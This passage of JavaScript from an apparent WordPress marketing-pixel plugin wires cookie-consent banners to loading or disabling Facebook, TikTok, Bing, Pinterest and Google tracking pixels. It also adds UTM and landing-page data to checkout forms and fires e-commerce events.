                            Pinterest.loadPixel();
                            GAds.loadPixel();
                            TikTok.loadPixel();
                        }
                        if (Cookiebot.consent.statistics) {
                            Analytics.loadPixel();
                        }
                        if (!Cookiebot.consent.marketing) {
                            Facebook.disable();
                            Pinterest.disable();
                            Bing.disable()
                            GAds.disable();
                            TikTok.disable();
                        }
                        if (!Cookiebot.consent.statistics) {
                            Analytics.disable();
                        }
                    });
                }

                /**
                 * Cookie Notice
                 */
                if (options.gdpr.cookie_notice_integration_enabled) {

                    $(document).onFirst('click', '.cn-set-cookie', function () {

                        if ($(this).data('cookie-set') === 'accept') {
                            Facebook.loadPixel();
                            Analytics.loadPixel();
                            GAds.loadPixel();
                            Pinterest.loadPixel();
                            Bing.loadPixel();
                            TikTok.loadPixel();
                        } else {
                            Facebook.disable();
                            Analytics.disable();
                            GAds.disable();
                            Pinterest.disable();
                            Bing.disable();
                            TikTok.disable();
                        }

                    });

                    $(document).onFirst('click', '.cn-revoke-cookie', function () {
                        Facebook.disable();
                        Analytics.disable();
                        GAds.disable();
                        Pinterest.disable();
                        Bing.disable();
                        TikTok.disable();
                    });

                }

                /**
                 * Cookie Law Info
                 */
                if (options.gdpr.cookie_law_info_integration_enabled) {

                    $(document).onFirst('click', '#cookie_action_close_header', function () {
                        Facebook.loadPixel();
                        Analytics.loadPixel();
                        GAds.loadPixel();
                        Pinterest.loadPixel();
                        Bing.loadPixel();
                        TikTok.loadPixel();
                    });

                    $(document).onFirst('click', '#cookie_action_close_header_reject', function () {
                        Facebook.disable();
                        Analytics.disable();
                        GAds.disable();
                        Pinterest.disable();
                        Bing.disable();
                        TikTok.disable();
                    });

                }

                /**
                 * ConsentMagic
                 */
                if (options.gdpr.consent_magic_integration_enabled && typeof CS_Data !== "undefined") {
                    var test_prefix = CS_Data.test_prefix,
                        cs_refresh_after_consent = false,
                        substring = "cs_enabled_cookie_term";

                    if (CS_Data.cs_refresh_after_consent == 1) {
                        cs_refresh_after_consent = CS_Data.cs_refresh_after_consent;
                    }

                    if (!cs_refresh_after_consent) {
                        var theCookies = document.cookie.split(';');
                        for (var i = 1 ; i <= theCookies.length; i++) {
                            if (theCookies[i-1].indexOf(substring) !== -1) {
                                var categoryCookie = theCookies[i-1].replace('cs_enabled_cookie_term'+test_prefix+'_','');
                                categoryCookie = Number(categoryCookie.replace(/\D+/g,""));
                                var cs_cookie_val = Cookies.get('cs_enabled_cookie_term'+test_prefix+'_'+categoryCookie);
                                if(cs_cookie_val == 'yes') {
                                    if (categoryCookie === CS_Data.cs_script_cat.facebook) {
                                        Facebook.loadPixel();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.bing) {
                                        Bing.loadPixel();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.analytics) {
                                        Analytics.loadPixel();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.gads) {
                                        GAds.loadPixel();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.pinterest) {
                                        Pinterest.loadPixel();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.tiktok) {
                                        TikTok.loadPixel();
                                    }
                                } else {
                                    if (categoryCookie === CS_Data.cs_script_cat.facebook) {
                                        Facebook.disable();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.bing) {
                                        Bing.disable();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.analytics) {
                                        Analytics.disable();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.gads) {
                                        GAds.disable();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.pinterest) {
                                        Pinterest.disable();
                                    }

                                    if (categoryCookie === CS_Data.cs_script_cat.tiktok) {
                                        TikTok.disable();
                                    }
                                }
                                if (Cookies.get('cs_enabled_advanced_matching') == 'yes') {
                                    Facebook.loadPixel();
                                }
                            }
                        }

                        $(document).on('click','.cs_action_btn',function(e) {
                            e.preventDefault();
                            var elm = $(this),
                                button_action = elm.attr('data-cs_action');

                            if(button_action === 'allow_all') {
                                Facebook.loadPixel();
                                Bing.loadPixel();
                                Analytics.loadPixel();
                                GAds.loadPixel();
                                Pinterest.loadPixel();
                                TikTok.loadPixel();
                            } else if(button_action === 'disable_all') {
                                Facebook.disable();
                                Bing.disable();
                                Analytics.disable();
                                GAds.disable();
                                Pinterest.disable();
                                TikTok.disable();
                            }
                        });
                    }
                }

                /**
                 * Real Cookie Banner
                 */
                if (options.gdpr.real_cookie_banner_integration_enabled) {
                    var consentApi = window.consentApi;
                    if (consentApi) {
                        consentApi.consent("http", "_ga", "*")
                            .then(Analytics.loadPixel.bind(Analytics), Analytics.disable.bind(Analytics));

                        consentApi.consent("http", "_fbp", "*")
                            .then(Facebook.loadPixel.bind(Facebook), Facebook.disable.bind(Facebook));

                        consentApi.consent("http", "_pinterest_sess", ".pinterest.com")
                            .then(Pinterest.loadPixel.bind(Pinterest), Pinterest.disable.bind(Pinterest));

                        consentApi.consent("http", "_uetsid", "*")
                            .then(Bing.loadPixel.bind(Bing), Bing.disable.bind(Bing));

                        consentApi.consent("http", "1P_JAR", ".google.com")
                            .then(GAds.loadPixel.bind(GAds), GAds.disable.bind(GAds));
                        consentApi.consent("http", "tt_webid_v2", ".tiktok.com")
                            .then(TikTok.loadPixel.bind(GAds), TikTok.disable.bind(GAds));
                    }
                }

            },

            /**
             * Enrich
             */
            isCheckoutPage: function () {
                return $('body').hasClass('woocommerce-checkout') ||
                    $('body').hasClass('edd-checkout');
            },
            addCheckoutFields : function() {
                var utm = "";
                var utms = getUTMs()
                $.each(utmTerms, function (index, name) {
                    if(index > 0) {
                        utm+="|";
                    }
                    utm+=name+":"+utms[name];
                });
                var utmIdList = "";
                var utmsIds = getUTMId()
                $.each(utmId, function (index, name) {
                    if(index > 0) {
                        utmIdList+="|";
                    }
                    utmIdList+=name+":"+utmsIds[name];
                });
                var utmIdListLast = "";
                var utmsIdsLast = getUTMId(true)
                $.each(utmId, function (index, name) {
                    if(index > 0) {
                        utmIdListLast+="|";
                    }
                    utmIdListLast+=name+":"+utmsIdsLast[name];
                });


                var utmLast = "";
                var utmsLast = getUTMs(true)
                $.each(utmTerms, function (index, name) {
                    if(index > 0) {
                        utmLast+="|";
                    }
                    utmLast+=name+":"+utmsLast[name];
                });

                var dateTime = getDateTime();
                var landing = Cookies.get('pys_landing_page');
                var lastLanding = Cookies.get('last_pys_landing_page');
                var trafic = Cookies.get('pysTrafficSource');
                var lastTrafic = Cookies.get('last_pysTrafficSource');

                var $form = null;
                if($('body').hasClass('woocommerce-checkout')) {
                    $form = $("form.woocommerce-checkout");
                } else {
                    $form = $("#edd_purchase_form");
                }
                var inputs = {'pys_utm':utm,
                    'pys_utm_id':utmIdList,
                    'pys_browser_time':dateTime.join("|"),
                    'pys_landing':landing,
                    'pys_source':trafic,
                    'pys_order_type': $(".wcf-optin-form").length > 0 ? "wcf-optin" : "normal",

                    'last_pys_landing':lastLanding,
                    'last_pys_source':lastTrafic,
                    'last_pys_utm':utmLast,
                    'last_pys_utm_id':utmIdListLast,
                }

                Object.keys(inputs).forEach(function(key,index) {
                    $form.append("<input type='hidden' name='"+key+"' value='"+inputs[key]+"' /> ");
                });


            },

            /**
             * Advanced From Data
             */
            saveAdvancedFormData: function (email,phone,firstName,lastName) {
                let data = Utils.getAdvancedFormData();

                if(email != null) {
                    data["email"] = email;
                }
                if(phone != null) {
                    data["phone"] = phone;
                }
                if(firstName != null) {
                    data["first_name"] = firstName;
                }
                if(lastName != null) {
                    data["last_name"] = lastName;
                }
                console.log("save",data)
                Cookies.set('pys_advanced_form_data', JSON.stringify(data),{ expires: 300 } );
            },

            getAdvancedFormData: function () {
                let dataStr = Cookies.get("pys_advanced_form_data");
                if(dataStr === undefined) {
                    return {'first_name':"",'last_name':"",'email':"",'phone':""};
                } else {
                    return JSON.parse(dataStr);
                }
            }

        };

    }(options);

    var TikTok = function (options) {

        var initialized = false;

        function fireEvent(name, event) {

            if(typeof window.pys_event_data_filter === "function" && window.pys_disable_event_filter(name,'tiktok')) {
                return;
            }
            var params = Utils.copyProperties(event.params, {});

            event.pixelIds.forEach(function(pixelId){
                if (options.debug) {
                    console.log('[TikTok] ' + name, params,"pixel_id",pixelId);
                }

                if(options.tiktok.hasOwnProperty('advanced_matching')
                    && Object.keys(options.tiktok.advanced_matching).length > 0) {
                    ttq.instance(pixelId).identify(options.tiktok.advanced_matching)
                }

                ttq.instance(pixelId).track(name,params)
            });

        }

        return {
            tag: function() {
                return "tiktok";
            },
            isEnabled: function () {
                return options.hasOwnProperty('tiktok');
            },
            disable: function () {
                initialized = false;
            },

            loadPixel:function () {
                if (initialized || !this.isEnabled() || !Utils.consentGiven('tiktok')) {
                    return;
                }

                !function (w, d, t) {
                    w.TiktokAnalyticsObject=t;
                    var ttq=w[t]=w[t]||[];
                    ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];
                    ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};
                    for(var i=0;i<ttq.methods.length;i++)
                        ttq.setAndDefer(ttq,ttq.methods[i]);
                    ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e};
                    ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

                    //ttq.load('C60QSCQRVDG9JAKNPK2G');
                    //ttq.page();
                }(window, document, 'ttq');

                options.tiktok.pixelIds.forEach(function (pixelId) {
                    ttq.load(pixelId);
                    ttq.page();
                });
                initialized = true;
                Utils.fireStaticEvents('tiktok');
            },

            fireEvent: function (name, data) {
                if (!initialized || !this.isEnabled()) {
                    return false;
                }
                data.delay = data.delay || 0;

                if (data.delay === 0) {
                    fireEvent(name, data);
                } else {
                    setTimeout(function (name, params) {
                        fireEvent(name, params);
                    }, data.delay * 1000, name, data);
                }
                return true;
            },

            onClickEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onWooAddToCartOnSingleEvent: function (product_id, qty, product_type, is_external, $form) {

                window.pysWooProductData = window.pysWooProductData || [];
                if (!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty(this.tag())) {

                        var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);

                        Utils.copyProperties(window.pysWooProductData[product_id][this.tag()]['params'], event.params);

                        // maybe customize value option
                        if (options.woo.addToCartOnButtonValueEnabled && options.woo.addToCartOnButtonValueOption !== 'global') {

                            if (product_type === Utils.PRODUCT_BUNDLE) {
                                var data = $(".bundle_form .bundle_data").data("bundle_form_data");
                                var items_sum = getBundlePriceOnSingleProduct(data);
                                event.params.value = (parseFloat(data.base_price) + items_sum) * qty;
                            } else {
                                event.params.value = event.params.value * qty;
                            }
                        }

                        event.params.quantity = qty;

                        this.fireEvent(event.name, event);

                    }
                }
            },

            onWooAddToCartOnButtonEvent: function (product_id) {
                if(!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty(this.tag())) {
                        var productData = window.pysWooProductData[product_id][this.tag()]
                        var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()])

                        Utils.copyProperties(productData['params'], event.params)
                        event.pixelIds = productData['pixelIds'];
                        this.fireEvent(event.name, event);
                    }
                }
            },

            onEddAddToCartOnButtonEvent : function (download_id, price_index, qty) {
                if(!options.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;
                var event = Utils.clone(options.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);


                if (window.pysEddProductData.hasOwnProperty(download_id)) {

                    var index;

                    if (price_index) {
                        index = download_id + '_' + price_index;
                    } else {
                        index = download_id;
                    }

                    if (window.pysEddProductData[download_id].hasOwnProperty(index)) {
                        if (window.pysEddProductData[download_id][index].hasOwnProperty(this.tag())) {

                            Utils.copyProperties(window.pysEddProductData[download_id][index][this.tag()].params, event.params);
                            this.fireEvent(event.name,event);

                        }
                    }

                }
            }
        }
    }(options);

    var Facebook = function (options) {

        var defaultEventTypes = [
            'PageView',
            'ViewContent',
            'Search',
            'AddToCart',
            'AddToWishlist',
            'InitiateCheckout',
            'AddPaymentInfo',
            'Purchase',
            'Lead',

            'Subscribe',
            'CustomizeProduct',
            'FindLocation',
            'StartTrial',
            'SubmitApplication',
            'Schedule',
            'Contact',
            'Donate'
        ];

        var notCachedEventsIds = new Array();
        var isAddToCartFromJs =  options.woo.hasOwnProperty("addToCartCatchMethod")
                                && options.woo.addToCartCatchMethod === "add_cart_js";
        if(!isAddToCartFromJs) {
            notCachedEventsIds.push('woo_add_to_cart_on_button_click')
        }
        var initialized = false;
        var configuredPixels = new Array();
        function fireEvent(name, event) {

            if(typeof window.pys_event_data_filter === "function" && window.pys_disable_event_filter(name,'facebook')) {
                return;
            }

            var data = event.params;
            var ids = event.pixelIds;
            var actionType = defaultEventTypes.includes(name) ? 'trackSingle' : 'trackSingleCustom';

            var params = {};

            Utils.copyProperties(data, params);
            Utils.copyProperties(Utils.getRequestParams(), params);


            if(options.facebook.serverApiEnabled) {
                if(event.e_id === "woo_remove_from_cart" ) {
                    Facebook.updateEventId(event.name);
                    event.eventID = Facebook.getEventId(event.name);
                } else if(isAddToCartFromJs && event.e_id === "woo_add_to_cart_on_button_click" ) {
                    Facebook.updateEventId(event.name);
                    event.eventID = Facebook.getEventId(event.name);
                } else if(!notCachedEventsIds.includes(event.e_id)) {
                    var isApiDisabled = options.gdpr.all_disabled_by_api ||
                        options.gdpr.facebook_disabled_by_api ||
                        options.gdpr.tiktok_disabled_by_api ||
                        options.gdpr.cookiebot_integration_enabled ||
                        options.gdpr.cookie_notice_integration_enabled ||
                        options.gdpr.consent_magic_integration_enabled ||
                        options.gdpr.cookie_law_info_integration_enabled;
                    // Update eventID
                    if( options.facebook.ajaxForServerEvent || event.type !== "static") {
                        event.eventID = pys_generate_token(36);
                    }

                    // send event from server if they was bloc by gdpr or need send with delay
                    if( options.facebook.ajaxForServerEvent || isApiDisabled || event.delay > 0 || event.type !== "static" ){

                        var json = {
                            action: 'pys_api_event',
                            pixel: 'facebook',
                            event: name,
                            ids: ids,
                            data:params,
                            url:window.location.href,
                            eventID:event.eventID,
                        };

                        if(event.hasOwnProperty('woo_order')) {
                            json['woo_order'] = event.woo_order;
                        }

                        if(event.hasOwnProperty('edd_order')) {
                            json['edd_order'] = event.edd_order;
                        }
                        if(event.e_id === "automatic_event_internal_link"
                            || event.e_id === "automatic_event_outbound_link"
                        ) {
                            setTimeout(function(){
                                jQuery.ajax( {
                                    type: 'POST',
                                    url: options.ajaxUrl,
                                    data: json,
                                    headers: {
                                        'Cache-Control': 'no-cache'
                                    },
                                    success: function(){},
                                });
                            },500)
                        } else if(name == 'PageView') {
                            let expires = parseInt(options.cookie_duration);
                            var currentTimeInSeconds=Date.now();
                            var randomNum = Math.floor(1000000000 + Math.random() * 9000000000);
                            timeoutDelay = 0;

                            if(!Cookies.get('_fbp'))
                            {
                                timeoutDelay = 100;
                            }
                            if(getUrlParameter('fbclid') && !Cookies.get('_fbc'))
                            {
                                timeoutDelay = 100;
                            }
                            setTimeout(function(){
                                if(!Cookies.get('_fbp'))
                                {
                                    Cookies.set('_fbp','fb.1.'+currentTimeInSeconds+'.'+randomNum,  { expires: expires })
                                }
                                if(getUrlParameter('fbclid') && !Cookies.get('_fbc'))
                                {
                                    Cookies.set('_fbc', 'fb.1.'+currentTimeInSeconds+'.'+getUrlParameter('fbclid'),  { expires: expires })
                                }
                                jQuery.ajax( {
                                    type: 'POST',
                                    url: options.ajaxUrl,
                                    data: json,
                                    headers: {
                                        'Cache-Control': 'no-cache'
                                    },
                                    success: function(){},
                                });
                            },timeoutDelay)
                        }
                        else
                        {
                            jQuery.ajax( {
                                type: 'POST',
                                url: options.ajaxUrl,
                                data: json,
                                headers: {
                                    'Cache-Control': 'no-cache'
                                },
                                success: function(){},
                            });
                        }


                    }

                    if( event.e_id !== "automatic_event_signup" && name == "CompleteRegistration" && options.facebook.wooCRSendFromServer ) {
                        return;
                    }
                }

            }



            if (options.debug) {
                console.log('[Facebook] ' + name, params,"pixel_ids",ids,"eventID",event.eventID);
            }
            // fire event for each pixel id
            ids.forEach(function (pixelId) {
                // add eventID for deduplicate events @see https://developers.facebook.com/docs/marketing-api/conversions-api/deduplicate-pixel-and-server-events/
                var args = {};
                if(options.facebook.serverApiEnabled && event.hasOwnProperty('eventID')) {
                    args.eventID = pixelId+event.eventID;
                }
                
                Facebook.maybeInitPixel(pixelId);
                fbq(actionType,pixelId, name, params,args);
            });

        }

        /**
         * Public API
         */
        return {
            tag: function() {
              return "facebook";
            },
            isEnabled: function () {
                return options.hasOwnProperty('facebook');
            },

            initEventIdCookies: function (key) {
                var ids = {};
                ids[key] = pys_generate_token(36)
                Cookies.set('pys_fb_event_id', JSON.stringify(ids));
            },

            updateEventId:function(key) {
                var cooData = Cookies.get("pys_fb_event_id")
                if(cooData === undefined) {
                    this.initEventIdCookies(key);
                } else {
                    var data = JSON.parse(cooData);
                    data[key] = pys_generate_token(36);
                    Cookies.set('pys_fb_event_id', JSON.stringify(data) );
                }
            },

            getEventId:function (key) {
                var data = Cookies.get("pys_fb_event_id");
                if(data === undefined) {
                    this.initEventIdCookies(key);
                    data = Cookies.get("pys_fb_event_id");
                }
                return JSON.parse(data)[key];
            },

            disable: function () {
                initialized = false;
            },

            /**
             * Load pixel's JS
             */
            loadPixel: function () {

                if (initialized || !this.isEnabled() || !Utils.consentGiven('facebook')) {
                    return;
                }

                ! function (f, b, e, v, n, t, s) {
                    if (f.fbq) return;
                    n = f.fbq = function () {
                        n.callMethod ?
                            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                    };
                    if (!f._fbq) f._fbq = n;
                    n.push = n;
                    n.loaded = !0;
                    n.version = '2.0';
                    n.agent = 'dvpixelyoursite';
                    n.queue = [];
                    t = b.createElement(e);
                    t.async = !0;
                    t.src = v;
                    s = b.getElementsByTagName(e)[0];
                    s.parentNode.insertBefore(t, s)
                }(window,
                    document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

                // initialize default pixel
                options.facebook.pixelIds.forEach(function (pixelId) {
                    Facebook.maybeInitPixel(pixelId);
                });
                initialized = true;

                Utils.fireStaticEvents('facebook');

            },
            advancedMatching: function () {
                if(options.facebook.advancedMatchingEnabled) {
                    let advancedMatchingForm = Utils.getAdvancedFormData();
                    let advancedMatching = {};
                    if(Object.keys(options.facebook.advancedMatching).length > 0) {
                        advancedMatching = options.facebook.advancedMatching;
                    }

                    if(!advancedMatching.hasOwnProperty("em")
                        && advancedMatchingForm.hasOwnProperty("email") && advancedMatchingForm["email"].length > 0) {
                        advancedMatching["em"] = advancedMatchingForm["email"];
                    }
                    if(!advancedMatching.hasOwnProperty("ph")
                        && advancedMatchingForm.hasOwnProperty("phone") && advancedMatchingForm["phone"].length > 0) {
                        advancedMatching["ph"] = advancedMatchingForm["phone"];
                    }
                    if(!advancedMatching.hasOwnProperty("fn")
                        && advancedMatchingForm.hasOwnProperty("first_name") && advancedMatchingForm["first_name"].length > 0) {
                        advancedMatching["fn"] = advancedMatchingForm["first_name"];
                    }
                    if(!advancedMatching.hasOwnProperty("ln")
                        && advancedMatchingForm.hasOwnProperty("last_name") && advancedMatchingForm["last_name"].length > 0) {
                        advancedMatching["ln"] = advancedMatchingForm["last_name"];
                    }

                    if(Object.keys(advancedMatching).length > 0) {
                        return advancedMatching;
                    }
                }
                return false
            },
            maybeInitPixel: function(pixelId) {

                if(configuredPixels.includes(pixelId)) return;

                if (options.facebook.removeMetadata) {
                    fbq('set', 'autoConfig', false, pixelId);
                }
                let advancedMatching = Facebook.advancedMatching();

                if (options.gdpr.consent_magic_integration_enabled && typeof CS_Data !== "undefined") {
                    if(!advancedMatching) {
                        fbq('init', pixelId);
                    } else {
                        var cs_advanced_matching = Cookies.get('cs_enabled_advanced_matching'+test_prefix);
                        if (jQuery('#cs_enabled_advanced_matching'+test_prefix).length > 0) {
                            if (cs_advanced_matching == 'yes') {
                                fbq('init', pixelId, advancedMatching);
                            } else {
                                fbq('init', pixelId);
                            }
                        } else {
                            fbq('init', pixelId, advancedMatching);
                        }
                    }
                } else {
                    if(!advancedMatching) {
                        fbq('init', pixelId);
                    }  else {
                        fbq('init', pixelId, advancedMatching);
                    }
                }
                configuredPixels.push(pixelId);
            },

            fireEvent: function (name, data) {

                if (!initialized || !this.isEnabled()) {
                    return false;
                }

                data.delay = data.delay || 0;
                data.params = data.params || {};

                if (data.delay === 0) {

                    fireEvent(name, data);

                } else {

                    setTimeout(function (name, params) {
                        fireEvent(name, params);
                    }, data.delay * 1000, name, data);

                }

                return true;

            },

            onAdSenseEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onClickEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onWatchVideo: function (event) {
                this.fireEvent(event.name, event);
            },

            onCommentEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onFormEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onDownloadEvent: function (event) {
                this.fireEvent(event.name, event);

            },


            onWooAddToCartOnButtonEvent: function (product_id) {
                if(!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('facebook')) {

                        var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()])

                        Utils.copyProperties(window.pysWooProductData[product_id]['facebook']['params'], event.params)
                        event.pixelIds = window.pysWooProductData[product_id]['facebook']['pixelIds'];
                        this.fireEvent(event.name, event);
                    }
                }
            },

            onWooAddToCartOnSingleEvent: function (product_id, qty, product_type, is_external, $form) {

                window.pysWooProductData = window.pysWooProductData || [];
                if(!options.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;

                if (product_type === Utils.PRODUCT_VARIABLE && !options.facebook.wooVariableAsSimple) {
                    product_id = parseInt($form.find('input[name="variation_id"]').val());
                }

                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('facebook')) {

                        var event = Utils.clone(options.dynamicEvents.woo_add_to_cart_on_button_click.facebook);


                        Utils.copyProperties(window.pysWooProductData[product_id]['facebook']['params'], event.params);

                        var groupValue = 0;
                        if(product_type === Utils.PRODUCT_GROUPED ) {
                            $form.find(".woocommerce-grouped-product-list .qty").each(function(index){
                                var childId = $(this).attr('name').replaceAll("quantity[","").replaceAll("]","");
                                var quantity = parseInt($(this).val());
                                if(isNaN(quantity)) {
                                    quantity = 0;
                                }
                                var childItem = window.pysWooProductData[product_id]['facebook'].grouped[childId];

                                if(quantity == 0) {
                                    event.params.content_ids.forEach(function(el,index,array) {
                                        if(el == childItem.content_id) {
                                            array.splice(index, 1);
                                        }
                                    });
                                }

                                if(event.params.hasOwnProperty('contents')) {
                                    event.params.contents.forEach(function(el,index,array) {
                                        if(el.id == childItem.content_id) {
                                            if(quantity > 0){
                                                el.quantity = quantity;
                                            } else {
                                                array.splice(index, 1);
                                            }
                                        }
                                    });
                                }


                                groupValue += childItem.price * quantity;
                            });
                            if(groupValue == 0) return; // skip if no items selected
                        }



                        // maybe customize value option
                        if (options.woo.addToCartOnButtonValueEnabled && options.woo.addToCartOnButtonValueOption !== 'global') {

                            if(product_type === Utils.PRODUCT_GROUPED) {
                                    event.params.value = groupValue;
                            } else if(product_type === Utils.PRODUCT_BUNDLE) {
                                var data = $(".bundle_form .bundle_data").data("bundle_form_data");
                                var items_sum = getBundlePriceOnSingleProduct(data);
                                event.params.value = (parseFloat(data.base_price) + items_sum )* qty;
                            } else {
                                event.params.value = event.params.value * qty;
                            }
                        }

                        // only when non Facebook for WooCommerce logic used
                        if (event.params.hasOwnProperty('contents') && product_type !== Utils.PRODUCT_GROUPED) {
                            event.params.contents[0].quantity = qty;

                        }

                        var event_name = is_external ? options.woo.affiliateEventName : event.name;

                        this.fireEvent(event_name, event);

                    }
                }

            },

            onWooRemoveFromCartEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onWooAffiliateEvent: function (product_id) {
                if(!options.dynamicEvents.woo_affiliate.hasOwnProperty(this.tag()))
                    return;
                var event = Utils.clone(options.dynamicEvents.woo_affiliate[this.tag()]);


                if (window.pysWooProductData.hasOwnProperty(product_id)) {
                    if (window.pysWooProductData[product_id].hasOwnProperty('facebook')) {

                        Utils.copyProperties(window.pysWooProductData[product_id][this.tag()].params, event.params)
                        this.fireEvent(options.woo.affiliateEventName, event);

                    }
                }

            },

            onWooPayPalEvent: function (event) {
                this.fireEvent(event.name, event);
            },

            onEddAddToCartOnButtonEvent: function (download_id, price_index, qty) {
                if(!options.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))
                    return;
                var event = Utils.clone(options.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);

                if (window.pysEddProductData.hasOwnProperty(download_id)) {

                    var index;

                    if (price_index) {
                        index = download_id + '_' + price_index;
                    } else {
                        index = download_id;
                    }

                    if (window.pysEddProductData[download_id].hasOwnProperty(index)) {
                        if (window.pysEddProductData[download_id][index].hasOwnProperty('facebook')) {


                            Utils.copyProperties(window.pysEddProductData[download_id][index]['facebook']["params"], event.params)

                            // maybe customize value option
                            if (options.edd.addToCartOnButtonValueEnabled && options.edd.addToCartOnButtonValueOption !== 'global') {
                                event.params.value = event.params.value * qty;
                            }

                            // update contents qty param
                            var contents = event.params.contents;
                            contents[0].quantity = qty;
                            event.params.contents = JSON.stringify(contents);

                            this.fireEvent(event.name,event);

                        }
                    }

                }

            },

            onEddRemoveFromCartEvent: function (event) {
                this.fireEvent(event.name, event);
            },
            onPageScroll: function (event) {
                this.fireEvent(event.name, event);
            },
            onTime: function (event) {
                this.fireEvent(event.name, event);
            },
        };

    }(options);

    var Analytics = function (options) {

        var initialized = false;

        /**
         * Fires event
         *
         * @link: https://developers.google.com/analytics/devguides/collection/gtagjs/sending-data
         * @link: https://developers.google.com/analytics/devguides/collection/gtagjs/events
         * @link: https://developers.google.com/gtagjs/reference/event
         * @link: https://developers.google.com/gtagjs/reference/parameter
         *
         * @link: https://developers.google.com/analytics/devguides/collection/gtagjs/custom-dims-mets
         *
         * @param name
         * @param data
         */
        function fireEvent(name, data) {
            if(typeof window.pys_event_data_filter === "function" && window.pys_disable_event_filter(name,'ga')) {
                return;
            }

            var eventParams = Utils.copyProperties(data.params, {});
            Utils.copyProperties(Utils.getRequestParams(), eventParams);

            var _fireEvent = function (tracking_id,name,params) {

                params['send_to'] = tracking_id;
                if (options.debug) {
                    console.log('[Google Analytics #' + tracking_id + '] ' + name, params);
                }

                gtag('event', name, params);

            };

            data.trackingIds.forEach(function (tracking_id) {
                var copyParams = Utils.copyProperties(eventParams, {}); // copy params because mapParamsTov4 can modify it
                var params = mapParamsTov4(tracking_id,name,copyParams)
                _fireEvent(tracking_id, name, params);
            });

        }

        function normalizeEventName(eventName) {

            var matches = {
                ViewContent: 'view_item',
                AddToCart: 'add_to_cart',
                AddToWishList: 'add_to_wishlist',
                InitiateCheckout: 'begin_checkout',
                Purchase: 'purchase',
                Lead: 'generate_lead',
                CompleteRegistration: 'sign_up',
                AddPaymentInfo: 'set_checkout_option'
            };

            return matches.hasOwnProperty(eventName) ? matches[eventName] : eventName;

        }

        function mapParamsTov4(tag,name,param) {
            //GA4 automatically collects a number of parameters for all events
            delete param.page_title;
            delete param.event_url;
            delete param.landing_page;
            // end
            if(isv4(tag)) {
                delete param.traffic_source;
                delete param.event_category;
                delete param.event_label;
                delete param.ecomm_prodid;
                delete param.ecomm_pagetype;
                delete param.ecomm_totalvalue;
                if(name === 'search') {
                    param['search'] = param.search_term;
                    delete param.search_term;
                    delete param.non_interaction;
                    delete param.dynx_itemid;
                    delete param.dynx_pagetype;
                    delete param.dynx_totalvalue;
                }
            } else {

                switch (name) {
                    case 'OutboundClick':
                    case 'InternalClick': {
                        let params = {
                            event_category: "Key Actions",
                            event_action: name,
                            non_interaction: param.non_interaction,
                        }
                        if(param.hasOwnProperty("target_url")) {
                            params['event_label'] = param.target_url
                        }
                        if(options.trackTrafficSource) {
                            params['traffic_source'] = param.traffic_source
                        }
                        return params;
                    }

                    case 'AdSense' :
                    case 'Comment' :
                    case 'login' :
                    case 'sign_up' :
                    case 'EmailClick' :
                    case 'TelClick' : {
                        let params = {
                            event_category: "Key Actions",
                            event_action: name,
                              non_interaction: param.non_interaction,
                        }
                        return params;
                    }
                    case 'Form' : {
                        let params = {
                            event_category: "Key Actions",
                            event_action: name,
                              non_interaction: param.non_interaction,
                        }
                        var formClass = (typeof param.form_class != 'undefined') ? 'class: ' + param.form_class : '';
                        if(formClass != "") {
                            params["event_label"] = formClass;
                        }
                        return params;
                    }
                    case 'Download' : {
                        let params = {
                            event_category: "Key Actions",
                            event_action: name,
                            event_label: param.download_name,
                              non_interaction: param.non_interaction,
                        }
                        return params;
                    }
                    case 'TimeOnPage' :
                    case 'PageScroll' : {
                        let params = {
